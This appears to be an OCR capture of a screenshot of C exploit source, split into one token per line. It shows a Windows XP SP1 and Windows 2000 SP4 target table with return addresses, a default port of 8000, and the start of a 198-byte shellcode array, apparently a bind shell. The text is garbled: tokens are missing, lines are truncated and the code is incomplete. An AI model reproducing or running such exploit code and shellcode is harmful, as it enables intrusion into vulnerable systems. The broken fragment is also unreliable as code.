
#
define
 BANNER GREEN "[%%] " YELL 
#
define
 fatal(x) { perror(x); exit
#
define
 default_port 8000
struct
{
char
*
os
;
long
 goreg
;
lon
targets
[
]
=
{
{
"wXP SP1     "
,
0x77beeb23
,
{
"w2k SP4 many"
,
0x7801D081
,
}
,
 tsz
;
unsigned
char
 bsh
[
]
=
{
// 198 bytes, iat's gpa at 0x1a, i
0xEB
,
0x0F
,
0x8B
,
0x34
,
0x24
,
0x33
,
0xC9
0xC3
,
0xE8
,
0xEC
,
0xFF
,
0xFF
,
0xFF
,
0xBA
0xEC
,
0xDE
,
0xDE
,
0xB6
,
0xA9
,
0xAD
,
0xEC
0x47
,
0x8C
,
0x8C
,
0x8C
,
0x8C
,
0x9C
,
0x8C
0x4D
,
0xB4
,
0xDE
,
0xB6
,
0xDC
,
0xDE
,
0xDA
0x89
,
0x21
,
0xC8
,
0x21
,
0x0E
,
0xB4
,
0xDF
0xDE
,
0x8A
,
0x8D
,
0xB4
,
0xDF
,
0x89
,
0x21